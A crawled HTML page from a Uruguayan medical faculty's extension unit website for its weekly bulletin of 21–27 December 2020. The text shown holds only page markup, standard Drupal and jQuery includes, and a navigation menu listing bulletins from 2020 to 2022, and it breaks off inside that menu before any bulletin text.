

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.extension.fmed.edu.uy/content/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020
body_size: 8989
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020" />
<link rel="shortlink" href="/node/654" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.extension.fmed.edu.uy/sites/www.extension.fmed.edu.uy/files/favicon.png" type="image/png" />
  <title>Boletín Semanal del 21 al 27 de diciembre 2020 | Unidad de Extensión</title>
  <style type="text/css" media="all">
@import url("http://www.extension.fmed.edu.uy/modules/system/system.base.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/system/system.menus.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/system/system.messages.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/system/system.theme.css?svpfhr");
</style>
<style type="text/css" media="all">
@import url("http://www.extension.fmed.edu.uy/sites/all/modules/calendar/css/calendar_multiday.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/comment/comment.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/field/theme/field.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/node/node.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/search/search.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/modules/user/user.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/sites/all/modules/views/css/views.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/sites/all/modules/ckeditor/css/ckeditor.css?svpfhr");
</style>
<style type="text/css" media="all">
@import url("http://www.extension.fmed.edu.uy/sites/all/modules/ctools/css/ctools.css?svpfhr");
@import url("http://www.extension.fmed.edu.uy/sites/all/modules/jquerymenu/jquerymenu.css?svpfhr");
</style>
<style type="text/css" media="all and (min-width: 980px)">
@import url("http://www.extension.fmed.edu.uy/sites/all/themes/FMed2/css/960.css?svpfhr");
</style>
<style type="text/css" media="all">
@import url("http://www.extension.fmed.edu.uy/sites/all/themes/FMed2/css/style.css?svpfhr");
</style>

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://www.extension.fmed.edu.uy/sites/all/themes/FMed2/css/basic-layout.css?svpfhr" media="all" />
<![endif]-->

  
  <script type="text/javascript" src="http://www.extension.fmed.edu.uy/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/misc/drupal.js?svpfhr"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/sites/www.extension.fmed.edu.uy/files/languages/es_SnSsFK-G2VtW51fKX_VLOkM4Rded2EXOVjC4hqkYVIg.js?svpfhr"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/sites/all/modules/insertFrame/insertFrame.js?svpfhr"></script>
<script type="text/javascript" src="http://www.extension.fmed.edu.uy/sites/all/modules/jquerymenu/jquerymenu.js?svpfhr"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"FMed2","theme_token":"16c3L2Y0hBnkVtpocKPgnjBhn8HmPOCX0AvO0klcRBw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_SnSsFK-G2VtW51fKX_VLOkM4Rded2EXOVjC4hqkYVIg.js":1,"sites\/all\/modules\/insertFrame\/insertFrame.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"sites\/all\/themes\/FMed2\/css\/960.css":1,"sites\/all\/themes\/FMed2\/css\/style.css":1,"sites\/all\/themes\/FMed2\/css\/basic-layout.css":1}},"jquerymenu":{"hover":0,"animate":0,"edit_link":0,"click_to_expand":0},"urlIsAjaxTrusted":{"\/content\/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020?destination=node\/654":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-654 node-type-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <div id="page">

    <!--header-top-->
    <div id="header-top">
        <div id="header-top-inside" class="clearfix container_12">

            <div class="grid_7">
                <!--header-top-inside-left-->
                <div id="header-top-inside-left"></div>
                <!--EOF:header-top-inside-left-->
            </div>

            <div class="grid_2">
                <!--header-top-inside-left-feed-->
                <div id="header-top-inside-left-feed">
                </div>
                <!--EOF:header-top-inside-left-feed-->
            </div>

            <div class="grid_3">
                <!--header-top-inside-left-right-->
                <div id="header-top-inside-right">
                    <div  id="search_r"></div>

                </div> 
                <!--EOF:header-top-inside-left-right-->
            </div>

        </div>
    </div>
    <!--EOF:header-top-->

    <div id="wrapper">

        <!--header-->
        <div id="header" class="clearfix container_12">

            <div class="grid_12">
                <!--logo-floater-->
                <div id="logo-floater"> 
                                            <a href="/" title="Inicio">
                            <img src="http://www.extension.fmed.edu.uy/sites/www.extension.fmed.edu.uy/files/logo.png" alt="Inicio" />
                        </a>
                    
                                            <div class="clearfix">
                                                            <span id="site-name"><a href="/" title="Inicio">Unidad de Extensión</a></span>
                            
                                                            <span id="slogan">Facultad de Medicina - Udelar</span>
                                                    </div>
                                    </div> 
                <!--EOF:logo-floater-->
            </div>

            <div class="grid_12">
                <!--navigation-->
                <div id="navigation">
                    <ul class="menu"><li class="first leaf"><a href="/">Inicio</a></li>
<li class="leaf"><a href="/content/qui%C3%A9nes-somos">Quiénes Somos</a></li>
<li class="expanded active-trail"><a href="/contenido/boletines" title="Boletines" class="active-trail">Boletines</a><ul class="menu"><li class="first expanded"><a href="/node" title="">Boletines 2022</a><ul class="menu"><li class="first leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-de-setiembre-al-18-de-setiembre-2022">Boletín Semanal del 12 de setiembre al 18 de setiembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-de-setiembre-al-11-de-setiembre-2022">Boletín Semanal del 5 de setiembre al 11 de setiembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-29-de-agosto-al-4-de-setiembre-2022">Boletín Semanal del 29 de agosto al 4 de setiembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-agosto-2022">Boletín Semanal del 22 al 28 de agosto 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-15-al-21-de-agosto-2022">Boletín Semanal del 15 al 21 de agosto 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-agosto-2022">Boletín Semanal del 8 al 14 de agosto 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-7-de-agosto-2022">Boletín Semanal del 1 al 7 de agosto 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-2-al-8-de-mayo-2022">Boletín Semanal del 2 al 8 de mayo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-de-abril-al-1-de-mayo-2022">Boletín Semanal del 25 de abril al 1 de mayo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-al-31-de-julio-2022">Boletín Semanal del 25 al 31 de julio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-24-de-julio-2022">Boletín Semanal del 19 al 24 de julio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-17-de-julio-2022">Boletín Semanal del 11 al 17 de julio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-al-10-de-julio-2022">Boletín Semanal del 4 al 10 de julio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-27-de-junio-al-3-de-julio-2022">Boletín Semanal del 27 de junio al 3 de julio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-al-26-de-junio-de-2022">Boletín Semanal del 20 al 26 de junio de 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-13-al-19-de-junio-2022">Boletín Semanal del 13 al 19 de junio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-6-al-12-de-junio-2022">Boletín Semanal del 6 al 12 de junio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-mayo-al-5-de-junio-2022">Boletín Semanal del 30 de mayo al 5 de junio 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-23-al-19-de-mayo-2022">Boletín Semanal del 23 al 19 de mayo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-al-22-de-mayo-2022">Boletín Semanal del 16 al 22 de mayo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-al-15-de-mayo-de-2022">Boletín Semanal del 9 al 15 de mayo de 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-24-de-abril-2022">Boletín Semanal del 19 al 24 de abril 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-al-10-de-abril-2022">Boletín Semanal del 4 al 10 de abril 2022</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-28-de-marzo-al-4-de-abril-2022">Boletín Semanal del 28 de marzo al 4 de abril 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-marzo-2022">Boletín Semanal del 21 al 27 de marzo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-marzo-2022">Boletín Semanal del 14 al 20 marzo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-marzo-2022">Boletín Semanal del 7 al 13 de marzo 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-febrero-al-6-de-marzo-de-2022">Boletín Semanal del 28 de febrero al 6 de marzo de 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-febrero-2022">Boletín Semanal del 21 al 27 de febrero 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-26-al-31-diciembre-2022">Boletín Semanal 26 al 31 diciembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-16-de-octubre-2022">Boletín Semanal del 11 al 16 de octubre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-al-18-de-diciembre-2022">Boletín Semanal del 12 al 18 de diciembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-de-noviembre-2022">Boletín Semanal del 14 al 20 de noviembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-17-al-23-de-octubre-2022">Boletín Semanal del 17 al 23 de octubre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-25-de-diciembre-2022">Boletín Semanal del 19 al 25 de diciembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-de-setiembre-al-25-de-setiembre-2022">Boletín Semanal del 19 de setiembre al 25 de setiembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-noviembre-2022">Boletín Semanal del 21 al 27 de noviembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-24-al-30-de-octubre-2022">Boletín Semanal del 24 al 30 de octubre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-26-de-setiembre-al-2-de-octubre-2022-0">Boletín Semanal del 26 de setiembre al 2 de octubre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-noviembre-al-5-de-diciembre-2022">Boletín Semanal del 28 de noviembre al 5 de diciembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-31-de-octubre-al-6-de-noviembre-2022">Boletín Semanal del 31 de octubre al 6 de noviembre 2022</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-12-de-diciembre-2022">Boletín Semanal del 5 al 12 de diciembre 2022</a></li>
<li class="last leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-noviembre-2022">Boletín Semanal del 7 al 13 de noviembre 2022</a></li>
</ul></li>
<li class="expanded"><a href="/node" title="">Boletines 2021</a><ul class="menu"><li class="first leaf"><a href="/content/bolet%C3%ADn-semanal-27-al-31-de-diciembre-2021">Boletín Semanal 27 al 31 de diciembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-20-al-26-de-diciembre-2021">Boletín Semanal 20 al 26 de diciembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-13-al-19-de-diciembre-2021">Boletín Semanal 13 al 19 de diciembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-6-al-12-de-diciembre-2021">Boletín Semanal del 6 al 12 de diciembre 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-29-de-noviembre-al-5-de-diciembre-2021">Boletín Semanal del 29 de noviembre al 5 de diciembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-noviembre-2021">Boletín Semanal del 22 al 28 de noviembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-15-al-21-de-noviembre-2021">Boletín Semanal del 15 al 21 de noviembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-noviembre-2021">Boletín Semanal del 8 al 14 de noviembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-al-31-de-octubre-2021">Boletín Semanal del 25 al 31 de octubre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-18-al-24-de-octubre-2021">Boletín Semanal del 18 al 24 de octubre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-17-de-octubre-2021">Boletín Semanal del 11 al 17 de octubre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-al-10-de-octubre-2021">Boletín Semanal del 4 al 10 de octubre 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-27-de-setiembre-al-3-de-octubre-2021">Boletín Semanal del 27 de setiembre al 3 de octubre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-al-26-de-setiembre-2021">Boletín Semanal del 20 al 26 de setiembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-13-al-19-setiembre-2021">Boletín Semanal del 13 al 19 setiembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-6-al-12-de-setiembre-2021">Boletín Semanal del 6 al 12 de setiembre 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-30-de-agosto-al-5-de-setiembre-2021">Boletín Semanal del 30 de agosto al 5 de setiembre 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-23-al-29-de-agosto-2021">Boletín Semanal del 23 al 29 de agosto 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-16-al-22-de-agosto-2021">Boletín Semanal del 16 al 22 de agosto 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-al-15-de-agosto-de-2021">Boletín Semanal del 9 al 15 de agosto de 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-2-al-8-de-agosto-2021">Boletín Semanal del 2 al 8 de agosto 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-26-de-julio-al-1-de-agosto-2021">Boletín Semanal del 26 de julio al 1 de agosto 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-25-de-julio-2021">Boletín Semanal del 19 al 25 de julio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-al-18-de-julio-2021">Boletín Semanal del 12 al 18 de julio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-11-de-julio-2021">Boletín Semanal del 5 al 11 de julio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-junio-al-4-de-julio-2021">Boletín Semanal del 28 de junio al 4 de julio de 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-junio-2021">Boletín Semanal del 21 al 27 de junio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-de-junio-2021">Boletín Semanal del 14 al 20 de junio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-junio-de-2021">Boletín Semanal del 7 al 13 de junio de 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-31-de-mayo-al-6-de-junio-2021">Boletín Semanal del 31 de mayo al 6 de junio 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-24-al-30-de-mayo-2021">Boletín Semanal del 24 al 30 de mayo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-18-al-23-de-mayo-2021">Boletín Semanal del 18 al 23 de mayo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-10-al-16-de-mayo-2021">Boletín Semanal del 10 al 16 de mayo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-3-al-9-de-mayo-2021">Boletín Semanal del 3 al 9 de mayo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-26-de-abril-al-2-de-mayo-2021">Boletín Semanal del 26 de abril al 2 de mayo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-marzo-2021">Boletín Semanal del 22 al 28 de marzo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-12-al-18-de-abril-2021">Boletín Semanal del 12 al 18 de abril 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-11-de-abril-2021">Boletín Semanal del 5 al 11 de abril 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-15-al-21-de-marzo-2021">Boletín Semanal del 15 al 21 de marzo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-marzo-2021">Boletín Semanal del 8 al 14 de marzo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-7-de-marzo-2021">Boletín Semanal del 1 al 7 de marzo 2021</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-febrero-2021">Boletín Semanal del 22 al 28 de febrero 2021</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-febrero-2021">Boletín Semanal del 8 al 14 de febrero 2021</a></li>
<li class="last collapsed"><a href="/content/bolet%C3%ADn-semanal-del-1-al-7-de-febrero-de-2021">Boletín Semanal del 1 al 7 de febrero de 2021</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/node" title="" class="active-trail">Boletines 2020</a><ul class="menu"><li class="first leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-diciembre-2020-al-3-de-enero-2021">Boletín Semanal del 28 de diciembre 2020 al 3 de enero 2021</a></li>
<li class="leaf active-trail"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-diciembre-2020" class="active-trail active">Boletín Semanal del 21 al 27 de diciembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-de-diciembre-2020">Boletín Semanal del 14 al 20 de diciembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-diciembre-de-2020">Boletín Semanal del 7 al 13 de diciembre de 2020</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-16-al-22-de-noviembre-2020">Boletín Semanal del 16 al 22 de noviembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-9-al-15-de-noviembre-2020">Boletín Semanal del 9 al 15 de noviembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-3-al-8-de-noviembre-de-2020">Boletín Semanal del 3 al 8 de noviembre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-26-de-octubre-al-1-de-noviembre-2020">Boletín Semanal del 26 de octubre al 1 de noviembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-25-de-octubre-2020">Boletín Semanal del 19 al 25 de octubre 2020</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-12-al-18-de-octubre-de-2020">Boletín Semanal del 12 al 18 de octubre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-5-al-11-de-octubre-de-2020">Boletín Semanal del 5 al 11 de octubre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-28-de-setiembre-al-4-de-octubre-2020">Boletín Semanal del 28 de setiembre al 4 de octubre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-21-al-27-de-setiembre-2020">Boletín Semanal del 21 al 27 de setiembre 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-14-al-20-de-setiembre-de-2020">Boletín Semanal del 14 al 20 de setiembre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-7-al-13-de-setiembre-de-2020">Boletín Semanal del 7 al 13 de setiembre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-31-de-agosto-al-6-de-setiembre-de-2020">Boletín Semanal del 31 de agosto al 6 de setiembre de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-24-al-30-de-agosto-2020">Boletín Semanal del 24 al 30 de agosto 2020</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-17-al-23-de-agosto-de-2020">Boletín Semanal del 17 al 23 de agosto de 2020</a></li>
<li class="collapsed"><a href="/content/bolet%C3%ADn-semanal-del-10-al-16-de-agosto-de-2020">Boletín Semanal del 10 al 16 de agosto de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-3-al-9-de-agosto-de-2020">Boletín Semanal del 3 al 9 de agosto de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-27-de-julio-al-2-de-agosto-de-2020">Boletín Semanal del 27 de julio al 2 de agosto de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-20-al-26-de-julio-de-2020">Boletín Semanal del 20 al 26 de julio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-13-al-19-de-julio-de-2020">Boletín Semanal del 13 al 19 de julio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-6-al-12-de-julio-de-2020">Boletín Semanal del 6 al 12 de julio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-29-de-junio-al-5-de-julio-de-2020">Boletín Semanal del 29 de junio al 29 de julio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-22-al-28-de-junio-de-2020">Boletín Semanal del 22 al 28 de junio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-15-al-21-de-junio-de-2020">Boletín Semanal del 15 al 21 de junio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-8-al-14-de-junio-de-2020">Boletín Semanal del 8 al 14 de junio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-1-al-7-de-junio-de-2020">Boletín Semanal del 1 al 7 de junio de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-25-al-31-de-mayo-de-2020">Boletín Semanal del 25 al 31 de mayo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-19-al-24-de-mayo-de-2020">Boletín Semanal del 19 al 24 de mayo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-11-al-17-de-mayo-de-2020">Boletín Semanal del 13 al 17 de mayo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-4-al-10-de-mayo-de-2020">Boletín Semanal del 4 al 10 de mayo de 2020</a></li>
<li class="leaf"><a href="/content/bolet%C3%ADn-semanal-del-27-de-abril-al-3-de-mayo-de-2020">Boletín Semanal del 27 de abril al 3 de mayo de 2020</a></li>
